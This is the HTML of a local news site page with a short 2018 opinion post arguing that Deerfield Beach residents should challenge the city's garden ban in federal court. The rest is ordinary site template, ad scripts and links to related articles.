                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2024/09/25/a-chance-meeting-with-matisyahu-in-hawaii-a-7-years-ago-makes-for-2-great-feel-good-videos-and-a-story/"  rel="bookmark" title="A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY">A CHANCE MEETING WITH MATISYAHU IN HAWAII  7 YEARS AGO MAKES FOR 2 GREAT FEEL GOOD VIDEOS AND A STORY</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2023/11/DFLD-AQUATIC-CENTER-180x135.png"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2023/11/27/deerfield-beach-take-a-dip-with-santa/"  rel="bookmark" title="DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER">DEERFIELD BEACH TAKE A DIP WITH SANTA-AQUATIC CENTER</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH DRIVE-IN MOVIE" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH DRIVE-IN MOVIE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2021/02/144779108_3486610234769627_834181301981588782_o-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2021/02/04/deerfield-beach-drive-in-movie/"  rel="bookmark" title="DEERFIELD BEACH DRIVE-IN MOVIE">DEERFIELD BEACH DRIVE-IN MOVIE</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" class="td-image-wrap " title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" ><img class="entry-thumb" src="" alt="" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2020/07/107853083_4021664114571312_9103116588119119011_n-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/07/15/st-patricks-irish-pub-and-bso-seeks-the-help-of-the-public-finding-smoking-bandit/"  rel="bookmark" title="ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT">ST. PATRICK&#8217;S IRISH PUB AND BSO SEEKS THE HELP OF THE PUBLIC FINDING SMOKING BANDIT</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" class="td-image-wrap " title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" ><img class="entry-thumb" src="" alt="" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2019/08/Braking-News-180x135.jpg"  width="180" height="135" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://deerfield-news.com/2020/04/29/bso-of-shore-water-rescue-save-trhee-boaters-must-see-video/"  rel="bookmark" title="BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO">BSO  WATER RESCUE SAVES THREE BOATERS-MUST SEE VIDEO</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://deerfield-news.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-11730" class="post-11730 post type-post status-publish format-standard has-post-thumbnail hentry category-city-of-deerfield-beach category-deerfield-beach-news tag-deerfield-beach tag-deerfield-beach-garden-ordinance-oppressive tag-deerfield-beach-news" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://deerfield-news.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in City Of Deerfield Beach" class="entry-crumb" href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach</a></li><li class="entry-category"><a  href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News</a></li></ul>
            <header>
                <h1 class="entry-title">Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-04T07:41:31-05:00" >November 4, 2018</time></span>                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11730">861</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court&url=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/&amp;media=https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg&description=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court %0A%0A https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><a href="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg" data-caption=""><img width="640" height="505" class="entry-thumb td-modal-image" src="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg" srcset="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg 1236w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-300x237.jpg 300w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-768x606.jpg 768w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-1024x809.jpg 1024w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="veggie garden"/></a></div>
        <!-- content --><p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-11523" src="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-300x237.jpg" alt="" width="300" height="237" srcset="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-300x237.jpg 300w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-768x606.jpg 768w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden-1024x809.jpg 1024w, https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg 1236w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Deerfield-New.com-Deerfield Beach, Fl-Someone in Deerfield Beach or some group of homeowners need to make a constitutional challenge starting with seeking a Temporary Restraining Order enjoining Deerfield Beach from implementing its ban on gardens. Yesterday&#8217;s Florida Supreme Court ruling stating they will not here the Miami-Dade vegetable garden case would make it necessary for a federal question and access to the Federal Court to get an injunction and a trial on the merits. &#8220;Irreparable Harm&#8221; and a &#8220;Likelihood of Success on The Merits&#8221; the two most important factors in obtaining an injunction of the four needed for a TRO to issue, seem to be possible</p>
<p>The oppressive nature of the ordinance infringing on property owners rights for something that has been done since the founding of our country. Something that produces food and is a garden?  Seems to me a Constitutional Challenge in Federal Court on violation of several things can be found by an aggressive group of attorneys.</p><div class="deerf-728x90-header" id="deerf-1948607228"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="1154064421" 
data-ad-format="auto"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>
<div class="deerf-after-content" id="deerf-260137795"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0569938968580004" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-0569938968580004" 
data-ad-slot="8177803623" 
data-ad-format="autorelaxed"></ins>
<script> 
(adsbygoogle = window.adsbygoogle || []).push({}); 
</script>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://deerfield-news.com/tag/deerfield-beach/">Deerfield Beach</a></li><li><a href="https://deerfield-news.com/tag/deerfield-beach-garden-ordinance-oppressive/">Deerfield Beach Garden ordinance Oppressive</a></li><li><a href="https://deerfield-news.com/tag/deerfield-beach-news/">Deerfield Beach News</a></li></ul>            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court&url=https%3A%2F%2Fdeerfield-news.com%2F2018%2F11%2F04%2Fdeerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court%2F&via=Deerfield+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/&amp;media=https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg&description=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Our+Take-Deerfield+Beach+Residents+Need+To+Make+Constitutional+Challenge+In+Federal+Court %0A%0A https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://deerfield-news.com/2018/11/03/deerfield-beach-site-of-ranse-volleyball-classic-pro-am/">Deerfield Beach Site Of-Ranse Volleyball Classic Pro Am</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://deerfield-news.com/2018/11/04/big-buck-festival-costs-well-big-bucks-281073-total/">Big Buck Festival Costs Well&#8230;Big Bucks $281,073 -Total</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://deerfield-news.com/author/bocahowie/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5120b0181ff03df9131f8f1aecebac902c864d2d95a56bff07e63c597acf7bd0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://deerfield-news.com/author/bocahowie/">Howard Levy</a></span></div><div class="td-author-description">Howard Levy is a local businessman since 1981 and since 1997 a domainer and the owner of several websites including Usedtires.com and Deerfield-News .Levy has been living in Deerfield-Boca area since 1980 and been visiting Deerfield Beach since he was 12 in 1974 when his grandparents moved here from Miami Beach.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Howard Levy"><meta itemprop="url" content="https://deerfield-news.com/author/bocahowie/"></span><meta itemprop="datePublished" content="2018-11-04T07:41:31-05:00"><meta itemprop="dateModified" content="2018-11-04T07:55:29-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deerfield-news.com/2018/11/04/deerfield-beach-residents-need-to-make-constitutional-challenge-in-federal-court/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png"></span><meta itemprop="name" content="Deerfield News"></span><meta itemprop="headline " content="Our Take-Deerfield Beach Residents Need To Make Constitutional Challenge In Federal Court"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://deerfield-news.com/wp-content/uploads/2018/10/veggie-garden.jpg"><meta itemprop="width" content="1236"><meta itemprop="height" content="976"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_9","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":11730,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_related_posts";
block_tdi_9.post_count = "3";
block_tdi_9.found_posts = "2933";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "978";
tdBlocksArray.push(block_tdi_9);
</script><div class="td_block_wrap td_block_related_posts tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><h4 class="td-related-title"><a id="tdi_10" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_9" href="#">RELATED ARTICLES</a><a id="tdi_11" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_9" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" class="td-image-wrap " title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" ><img class="entry-thumb" src="" alt="" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/Bagel-Bar-194x178.jpg"  width="194" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/dirty-in-deerfield-nope-bad-in-boca-bagel-bar-15-violations/"  rel="bookmark" title="DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS">DIRTY IN DEERFIELD-NOPE-BAD IN BOCA BAGEL BAR 15 VIOLATIONS</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" class="td-image-wrap " title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" ><img class="entry-thumb" src="" alt="" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2022/01/Document-1MLK-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/14/2026-dr-martin-luther-king-jr-day-parade-celebration-monday-jan-19th/"  rel="bookmark" title="2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th">2026 Dr. Martin Luther King, Jr. Day Parade &#038; Celebration-Monday Jan-19th</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" class="td-image-wrap " title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" ><img class="entry-thumb" src="" alt="" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/dOG-CHANGE.ORG_-238x178.webp"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/13/deerfield-beach-man-broward-school-teacher-ringleader-of-dogfighting-ring-gets-only-probation/"  rel="bookmark" title="DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION">DEERFIELD BEACH MAN BROWARD SCHOOL TEACHER RINGLEADER OF DOGFIGHTING RING GETS ONLY PROBATION</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_9" data-td_block_id="tdi_9"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_media_image"><a href="mailto:sales@usedtires.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg" class="image wp-image-22302  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad2-327x420.jpg 327w" sizes="(max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="https://maps.app.goo.gl/LGd2ByJEoUReim59A" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg" class="image wp-image-22386  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad4-2-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:bocastartup@gmail.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg" class="image wp-image-22300  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_media_image"><a href="mailto:news@deerfield-news.com" target="_blank"><img width="400" height="513" src="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg" class="image wp-image-22383  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://deerfield-news.com/wp-content/uploads/2023/11/ad3.jpg 400w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-234x300.jpg 234w, https://deerfield-news.com/wp-content/uploads/2023/11/ad3-327x420.jpg 327w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></aside><aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div>
</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Surf Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/-HAi_5IIAYg?si=Jbo8YQ6qNIvLFuZL" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Live Pier Cam</span></h4>			<div class="textwidget"><p><iframe src="https://www.youtube.com/embed/H33wtprQqSM?si=XrPkGw8ZrrXwEd5I" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://deerfield-news.com/"><img src="https://deerfield-news.com/wp-content/uploads/2023/12/logo41-300x529-1.png" alt="" title="" /></a></div><div class="footer-text-wrap">Copyright-All rights Reserved 2014-2025 Deerfield News Inc.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_13 td_block_template_1"  data-td-block-uid="tdi_13" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
